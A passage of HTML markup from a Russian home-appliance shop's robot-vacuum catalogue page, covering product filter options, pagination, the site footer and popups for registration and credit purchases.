															name="arrFilter_294_1175223245"
															id="arrFilter_294_1175223245"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="влажная, комбинированная, сухая">влажная, комбинированная, сухая</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Влажная, сухая                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_4005505920"></small></a>

												<label data-role="label_arrFilter_294_4005505920" class="hide bx-filter-param-label " for="arrFilter_294_4005505920">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_4005505920"
															id="arrFilter_294_4005505920"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="влажная, сухая">влажная, сухая</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Влажная, сухая, Сухая / Влажная                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_3649684714"></small></a>

												<label data-role="label_arrFilter_294_3649684714" class="hide bx-filter-param-label " for="arrFilter_294_3649684714">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_3649684714"
															id="arrFilter_294_3649684714"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="влажная, сухая, Сухая / Влажная">влажная, сухая, Сухая / Влажная</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Влажная, сухая, Сухая и влажная                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_1648622160"></small></a>

												<label data-role="label_arrFilter_294_1648622160" class="hide bx-filter-param-label " for="arrFilter_294_1648622160">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_1648622160"
															id="arrFilter_294_1648622160"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="влажная, сухая, Сухая и влажная">влажная, сухая, Сухая и влажная</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Влажная, сухая, Сухая и влажная, сухая и влажная                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_1413556974"></small></a>

												<label data-role="label_arrFilter_294_1413556974" class="hide bx-filter-param-label " for="arrFilter_294_1413556974">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_1413556974"
															id="arrFilter_294_1413556974"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="влажная, сухая, Сухая и влажная, сухая и влажная">влажная, сухая, Сухая и влажная, сухая и влажная</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Сухая                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_4151624686"></small></a>

												<label data-role="label_arrFilter_294_4151624686" class="hide bx-filter-param-label " for="arrFilter_294_4151624686">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_4151624686"
															id="arrFilter_294_4151624686"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="сухая">сухая</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Сухая + влажная                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_2620458148"></small></a>

												<label data-role="label_arrFilter_294_2620458148" class="hide bx-filter-param-label " for="arrFilter_294_2620458148">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_2620458148"
															id="arrFilter_294_2620458148"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="сухая + влажная">сухая + влажная</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Сухая и влажная                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_1292792080"></small></a>

												<label data-role="label_arrFilter_294_1292792080" class="hide bx-filter-param-label " for="arrFilter_294_1292792080">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_1292792080"
															id="arrFilter_294_1292792080"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="сухая и влажная">сухая и влажная</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Сухая/влажная                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_294_4077671441"></small></a>

												<label data-role="label_arrFilter_294_4077671441" class="hide bx-filter-param-label " for="arrFilter_294_4077671441">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_294_4077671441"
															id="arrFilter_294_4077671441"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="сухая/влажная">сухая/влажная</span>
													</span>
												</label>
                                            </div>
																			</div>
							
							<div style="clear: both"></div>
						</div>
					</div>
				
					<div class="filter-type bx-filter-parameters-box">
						<span class="bx-filter-container-modef"></span>
                        <div class="filter-type__name " data-property_id="295">Тип пылесборника</div>

						<div class="filter-type__dropdown" data-role="bx_filter_block" style="">

							
									<div class="filter-tags">
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Для воды                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_295_3674405015"></small></a>

												<label data-role="label_arrFilter_295_3674405015" class="hide bx-filter-param-label " for="arrFilter_295_3674405015">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_295_3674405015"
															id="arrFilter_295_3674405015"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="для воды">для воды</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Для пыли                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_295_3051317870"></small></a>

												<label data-role="label_arrFilter_295_3051317870" class="hide bx-filter-param-label " for="arrFilter_295_3051317870">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_295_3051317870"
															id="arrFilter_295_3051317870"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="для пыли">для пыли</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Для пыли/воды                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_295_1932758431"></small></a>

												<label data-role="label_arrFilter_295_1932758431" class="hide bx-filter-param-label " for="arrFilter_295_1932758431">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_295_1932758431"
															id="arrFilter_295_1932758431"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="для пыли/воды">для пыли/воды</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Контейнер                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_295_1057618827"></small></a>

												<label data-role="label_arrFilter_295_1057618827" class="hide bx-filter-param-label " for="arrFilter_295_1057618827">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_295_1057618827"
															id="arrFilter_295_1057618827"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="контейнер">контейнер</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Контейнер для пыли                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_295_2279527515"></small></a>

												<label data-role="label_arrFilter_295_2279527515" class="hide bx-filter-param-label " for="arrFilter_295_2279527515">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_295_2279527515"
															id="arrFilter_295_2279527515"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="контейнер для пыли">контейнер для пыли</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Контейнер для пыли и воды                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_295_3365718121"></small></a>

												<label data-role="label_arrFilter_295_3365718121" class="hide bx-filter-param-label " for="arrFilter_295_3365718121">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_295_3365718121"
															id="arrFilter_295_3365718121"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="контейнер для пыли и воды">контейнер для пыли и воды</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Контейнер-пылесборник                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_295_1688006391"></small></a>

												<label data-role="label_arrFilter_295_1688006391" class="hide bx-filter-param-label " for="arrFilter_295_1688006391">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_295_1688006391"
															id="arrFilter_295_1688006391"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="контейнер-пылесборник">контейнер-пылесборник</span>
													</span>
												</label>
                                            </div>
																			</div>
							
							<div style="clear: both"></div>
						</div>
					</div>
				
					<div class="filter-type bx-filter-parameters-box">
						<span class="bx-filter-container-modef"></span>
                        <div class="filter-type__name " data-property_id="302">Источник питания</div>

						<div class="filter-type__dropdown" data-role="bx_filter_block" style="">

							
									<div class="filter-tags">
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Аккумулятор                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_302_4152876707"></small></a>

												<label data-role="label_arrFilter_302_4152876707" class="hide bx-filter-param-label " for="arrFilter_302_4152876707">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_302_4152876707"
															id="arrFilter_302_4152876707"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="аккумулятор">аккумулятор</span>
													</span>
												</label>
                                            </div>
																			</div>
							
							<div style="clear: both"></div>
						</div>
					</div>
				
			<div class="row hide">
				<div class="col-xs-12 bx-filter-button-box">
					<div class="bx-filter-block">
						<div class="bx-filter-parameters-box-container">
							<input
								class="btn btn-themes"
								type="submit"
								id="set_filter"
								name="set_filter"
								value="Показать"
							/>
							<input
								class="btn btn-link"
								type="submit"
								id="del_filter"
								name="del_filter"
								value="Сбросить"
							/>
							<div class="bx-filter-popup-result left" id="modef" style="display:none" style="display: inline-block;">
								Выбрано: <span id="modef_num">0</span>								<span class="arrow"></span>
								<br/>
								<a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/filter/clear/apply/" target="">Показать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="clb"></div>
		</form>
	</div>
    </div>
<script type="text/javascript">
	var smartFilter = new JCSmartFilter('/catalog/tekhnika-dlya-doma/roboty-pylesosy/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/catalog/tekhnika-dlya-doma/roboty-pylesosy/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/tekhnika-dlya-doma/roboty-pylesosy/filter/clear/apply/'});
</script>
<script>
    $(document).on("ready",function(){
        $(".filter-tag").each(function(){
            $(this).on("click", function(){
                if(!$(this).hasClass("active")){
                    $(this).parents().eq(0).children().eq(1).click();
                }
            })
        });

        $(".filter-tag__close").each(function(){
            $(this).on("click", function(){
                if(!$(this).hasClass("active")){
                    $(this).parents().eq(2).children().eq(1).click();
                }
            })
        });
    });
</script>
                        </div>
            </div>
            <div class="pagination">
    <div class="pagination-inner">
        <div class="pagination-links">
                                                <a class="pagination-link link active" href="javascript:void(0);">1</a>
                                                                                <a class="pagination-link link" href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/?PAGEN_1=2">2</a>
                                                                                <a class="pagination-link link" href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/?PAGEN_1=3">3</a>
                                                                                <a class="pagination-link link" href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/?PAGEN_1=4">4</a>
                                                                                <a class="pagination-link link" href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/?PAGEN_1=5">5</a>
                                                    </div>
        <div class="pagination-mobile-button">
            <a href="#!" class="btn btn--gray btn--sz-m">Показать еще</a>
        </div>
                    <div class="pagination-show"><span>Выводить по:</span>
                                    <div class="pagination-show__flex">
                        <a href="#!" class="pagination-show__link link active" data-count="22">22</a>
                        <a href="#!" class="pagination-show__link link " data-count="46">46</a>
                        <a href="#!" class="pagination-show__link link " data-count="70">70</a>
                    </div>
                                </div>
            
    </div>
</div>        </div>
    </div>
    
    <div class="video-review section ">
        <div class="wrapper">
            <div class="section-title section-title--slider">
                <h2>Обзоры по теме</h2><a href="/overview/?category=22" class="link link--default link--arr-r">Смотреть все</a>
                <div class="sliders-btn">
                    <div class="sliders-btn__prev btn btn--slider btn--slider-gray">
                        <svg class="icon icon-arr-left ">
                            <use xlink:href="#arr-left"></use>
                        </svg>
                    </div>
                    <div class="sliders-btn__next btn btn--slider btn--slider-gray">
                        <svg class="icon icon-arr-right ">
                            <use xlink:href="#arr-right"></use>
                        </svg>
                    </div>
                </div>
            </div>
                        

<div class="video-review__slider">
    <div class="slider js-slider-video">
        <div class="slide">
            <div class="video-review__wrap fxbox fxbox--wrap">
                                

    </div>
</div>
</div></div>        </div>
    </div>

    <div class="boint-advantage section">
        <div class="wrapper">
            <div class="fxbox fxbox--jc-sb">
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-11.svg" alt=""/><small style="bottom: 0; left: -5px"></small></div><span>Гарантия настоящего <br/> качества</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-12.svg" alt=""/><small style="bottom: 20px; left: 5%"></small></div><span>Профессианализм и <br/> компетентность</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-3.svg" alt=""/><small style="bottom: 20px; left: -10%"></small></div><span>Удобная и быстрая <br/> доставка</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-4.svg" alt=""/><small style="bottom: 15px; left: 44%"></small></div><span>60 дней на обмен <br/> и возврат</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-5.svg" alt=""/><small style="bottom: 35px; left: 44%"></small></div><span>Качественная <br/> упаковка и ремонт</span>
                </div>
            </div>
        </div>
    </div>
    </div>
<script>
    $(document).on("ready",function(){
        $(".boint-advantage.foot").css("display","none");
    })
</script>

        
    <div class="boint-advantage foot section" xmlns="http://www.w3.org/1999/html">
        <div class="wrapper">
            <div class="fxbox fxbox--jc-sb">
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-11.svg" alt=""/><small style="bottom: 0; left: -5px"></small></div><span>Гарантия настоящего <br/> качества</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-12.svg" alt=""/><small style="bottom: 20px; left: 5%"></small></div><span>Профессианализм и <br/> компетентность</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-3.svg" alt=""/><small style="bottom: 20px; left: -10%"></small></div><span>Удобная и быстрая <br/> доставка</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-4.svg" alt=""/><small style="bottom: 15px; left: 44%"></small></div><span>60 дней на обмен <br/> и возврат</span>
                </div>
                <div class="fxbox-item">
                    <div class="boint-advantage__icon"><img src="/local/templates/boint/images/svg/adv-5.svg" alt=""/><small style="bottom: 35px; left: 44%"></small></div><span>Качественная <br/> упаковка и ремонт</span>
                </div>
            </div>
        </div>
    </div>
</main>
<!-- footer-->
<footer class="footer">
    <div class="footer-content">
        <div class="footer-catalog">
            <div class="wrapper">
                <div class="footer-catalog__list">
                    <div class="footer-catalog__item">
                        <span>
                            <a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/" class="bottom_menu_title_a">Вытяжки</a>                        </span>
                        
    <ul>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-kaminnye/" class="link link--gray link--u-org">Вытяжки каминные</a></li>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-naklonnye/" class="link link--gray link--u-org">Вытяжки наклонные</a></li>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-ostrovnye/" class="link link--gray link--u-org">Вытяжки островные</a></li>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/vytyazhki-vstraivaemye/" class="link link--gray link--u-org">Вытяжки встраиваемые</a></li>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/ploskie/" class="link link--gray link--u-org">Плоские</a></li>
                    <li><a href="" class="link link--gray link--u-org"></a></li>
                    <li><a href="" class="link link--gray link--u-org"></a></li>
                    <li><a href="" class="link link--gray link--u-org"></a></li>
            </ul>
                    </div>
                    <div class="footer-catalog__item">
                        <span>
                        <a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/" class="bottom_menu_title_a">Вытяжки</a>                        </span>
                        
    <ul>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/ploskie/" class="link link--gray link--u-org">Плоские</a></li>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/modern/" class="link link--gray link--u-org">Модерн</a></li>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/kupolnye-vytyazhki/" class="link link--gray link--u-org">Купольные вытяжки</a></li>
                    <li><a href="/catalog/krupnaya-bytovaya-tekhnika/vytyazhki/klassicheskie-vytyazhki/" class="link link--gray link--u-org">Классические вытяжки</a></li>
            </ul>
                    </div>
                    <div class="footer-catalog__item">
                        <span>
                        <a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/" class="bottom_menu_title_a">Варочные поверхности</a>                        </span>
                        
    <ul>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/varochnye-paneli-gazovye/" class="link link--gray link--u-org">Варочные панели газовые</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/varochnye-paneli-elektricheskie/" class="link link--gray link--u-org">Варочные панели электрические</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/varochnye-paneli-kombinirovannye/" class="link link--gray link--u-org">Варочные панели комбинированные</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/induktsionnye-varochnye-paneli/" class="link link--gray link--u-org">Индукционные варочные панели</a></li>
                    <li><a href="" class="link link--gray link--u-org"></a></li>
                    <li><a href="" class="link link--gray link--u-org"></a></li>
            </ul>
                    </div>
                    <div class="footer-catalog__item">
                        <span>
                        <a href="/catalog/vstraivaemaya-tekhnika/" class="bottom_menu_title_a">Встраиваемая техника</a>                        </span>
                        
    <ul>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-vytyazhki/" class="link link--gray link--u-org">Встраиваемые вытяжки</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/" class="link link--gray link--u-org">Встраиваемые духовые шкафы</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/varochnye-poverkhnosti/" class="link link--gray link--u-org">Варочные поверхности</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-posudomoechnye-mashiny/" class="link link--gray link--u-org">Встраиваемые посудомоечные машины</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-kholodilniki/" class="link link--gray link--u-org">Встраиваемые холодильники</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-mikrovolnovye-pechi/" class="link link--gray link--u-org">Встраиваемые микроволновые печи</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/vstraivaemye-stiralnye-mashiny/" class="link link--gray link--u-org">Встраиваемые стиральные машины</a></li>
            </ul>
                    </div>
                    <div class="footer-catalog__item">
                        <span>
                        <a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/" class="bottom_menu_title_a">Духовые шкафы</a>                        </span>
                        
    <ul>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/dukhovye-shkafy-gazovye/" class="link link--gray link--u-org">Духовые шкафы газовые</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/dukhovye-shkafy-elektricheskie/" class="link link--gray link--u-org">Духовые шкафы электрические</a></li>
                    <li><a href="/catalog/vstraivaemaya-tekhnika/dukhovye-shkafy/dukhovye-shkafy-s-svch-elektricheskie/" class="link link--gray link--u-org">Духовые шкафы с СВЧ электрические</a></li>
                    <li><a href="" class="link link--gray link--u-org"></a></li>
                    <li><a href="" class="link link--gray link--u-org"></a></li>
            </ul>
                    </div>
                    <div class="footer-catalog__item">
                        <span>
                        <a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/" class="bottom_menu_title_a">Мелкая кухонная техника</a>                        </span>
                        
    <ul>
                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/blendery/" class="link link--gray link--u-org">Блендеры</a></li>
                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/mikrovolnovye-pechi/" class="link link--gray link--u-org">Микроволновые печи</a></li>
                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/mini-pechi/" class="link link--gray link--u-org">Мини-печи</a></li>
                    <li><a href="/catalog/tekhnika-dlya-kukhni/melkaya-kukhonnaya-tekhnika/myasorubki/" class="link link--gray link--u-org">Мясорубки</a></li>
                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/sokovyzhimalki/" class="link link--gray link--u-org">Соковыжималки</a></li>
                    <li><a href="/catalog/tekhnika-dlya-kukhni/tekhnika-dlya-prigotovleniya-napitkov/elektrochayniki/" class="link link--gray link--u-org">Электрочайники</a></li>
            </ul>
                    </div>
                </div>
                <div class="footer-payment"><img src="/local/templates/boint/images/icons/visa.png" alt=""/><img src="/local/templates/boint/images/icons/mastercard.png" alt=""/><img src="/local/templates/boint/images/icons/mir.png" alt=""/></div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="wrapper">
                <div class="footer-bottom__flex">
                    <div class="footer-phone"><a href="tel:88004322312" class="link link--white">+7 495 991 31 89</a><small>Центр ответственности за клиента</small>
                        <form action="/search/" method="GET">
                            <div class="input-wrap input-search input-dark">
                                <input type="text" class="input" name="q"/>
                                <button type="submit">
                                    <svg class="icon icon-search ">
                                        <use xlink:href="#search"></use>
                                    </svg>
                                </button>
                            </div>
                        </form>
                    </div>
                    <ul class="footer-menu">
                        <li><a href="/about/" class="link link--gray link--u-org">О магазине</a></li>
                        <li><a href="/delivery/" class="link link--gray link--u-org">Доставка и оплата</a></li>
                        <li><a href="/overview/" class="link link--gray link--u-org">Обзоры</a></li>
                        <li><a href="/refund/" class="link link--gray link--u-org">Обмен и возврат</a></li>
                        <li><a href="/shares/" class="link link--gray link--u-org">Акции</a></li>
                        <li><a href="/service/" class="link link--gray link--u-org">Сервисное обслуживание</a></li>
                        <li><a href="/contacts/" class="link link--gray link--u-org">Контакты</a></li>
                        <li><a href="/install/" class="link link--gray link--u-org">Установка и подключение техники</a></li>
                        <li><a href="/articles/" class="link link--gray link--u-org">Статьи</a></li>
                        <li><a href="/sitemap/" class="link link--gray link--u-org">Карта сайта</a></li>
                    </ul>
                    <div class="footer-callback">
                        <a href="#popup-review-shop" class="link link--wh footer-callback__item js-popup-btn">
                            <svg class="icon icon-review ">
                                <use xlink:href="#review"></use>
                            </svg>
                            <div>
                                <span>Оставьте отзыв</span>
                                <small>и помогите нам стать лучше</small>
                            </div>
                        </a>
                        <a href="#popup-feedback" class="link link--wh footer-callback__item js-popup-btn">
                            <svg class="icon icon-callback ">
                                <use xlink:href="#callback"></use>
                            </svg>
                            <div><span>Обратная связь</span><small>Форма обратной связи</small></div></a></div>
                    <div class="footer-social">
                        <div class="footer-social__icon"><a href="#!">
                                <svg class="icon icon-vk ">
                                    <use xlink:href="#vk"></use>
                                </svg></a><a href="#!">
                                <svg class="icon icon-twitter ">
                                    <use xlink:href="#twitter"></use>
                                </svg></a><a href="#!">
                                <svg class="icon icon-facebook ">
                                    <use xlink:href="#facebook"></use>
                                </svg></a><a href="#!">
                                <svg class="icon icon-insta ">
                                    <use xlink:href="#insta"></use>
                                </svg></a></div>
                        <div class="footer-social__youtube"><img src="/local/templates/boint/images/icons/youtube.png" alt=""/><span>Смотрите  наши  обзоры</span><a href="#!" class="link link--u-org">Посмотреть</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-copyright">
        <div class="wrapper"><span>© 2018 Boint</span><noindex><a href="https://nikoland.ru" rel="nofollow" target="_blank" class="link link--u-org">Разработка сайта — Nikoland</a></noindex></div>
    </div>
</footer>
<!-- end footer-->
</div>
<!-- popups-->
<!-- overlay-->
<div class="popup-overlay"></div>
<!-- end overlay-->

<div id="popup-regist" class="popup js-popup popup-hide popup-fullpage txt-ac">
    <div class="popup-inner">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <div class="popup-title">Регистрация</div>
        <form action="/ajax/registration.php" class="js-form reg">
            <div class="input-wrap">
                <input type="text" name="mail" placeholder="E-mail" class="input"/>
            </div>
            <div class="input-wrap">
                <input type="password" name="password" placeholder="Пароль" class="input"/>
            </div>
            <div class="input-wrap">
                <input type="password" name="passwordRepeat" placeholder="Введите пароль еще раз" class="input"/>
            </div>
            <button class="btn btn--arr-r btn--sz-m w100">Зарегистрироваться</button>
        </form>
        <p class="fw100 fz12">Регистрируясь у нас вы даете согласие на <a href="#!" class="link link--default">обработку персональных данных</a></p>
    </div>
</div>
<div id="popup-credit" class="popup js-popup popup-fullpage popup-hide">
    <div class="popup-inner">
        <div class="popup-close js-popup-close">
            <svg class="icon icon-cross ">
                <use xlink:href="#cross"></use>
            </svg>
        </div>
        <div class="popup-title">Покупка товара в кредит</div>
        <div class="fxbox fxbox--wrap">
            <div class="fxbox-item w33"><small>1</small><strong>Добавьте покупки в корзину</strong>
                <p>Добавьте понравившиеся товары в корзину. Выберите способ оплаты «Кредит онлайн» и доставку курьером.</p>
            </div>
            <div class="fxbox-item w33"><small>2</small><strong>Заполните заявку и получите решение от банков</strong>
                <p>Заполните поля анкеты в строгом соответствии с паспортом и получите решение по кредиту в течение 3-4 минут, не отходя от компьютера!</p>
            </div>
            <div class="fxbox-item w33"><small>3</small><strong>Курьер доставит все необходимое</strong>
                <p>Курьер банка привезёт документы, а затем курьер магазина доставит товар. К его приезду подготовьте копию паспорта.</p>
            </div>
        </div>
        <div class="popup-btn-wrap"><a href="#!" class="btn btn--default btn--sz-m">Товар в кредит <span>от 4 020 р. / мес.</span></a><a href="#!" class="btn btn--gray btn--sz-m">Пошаговая инструкция <span>по онлайн кредиту</span></a></div>
    </div>
</div>
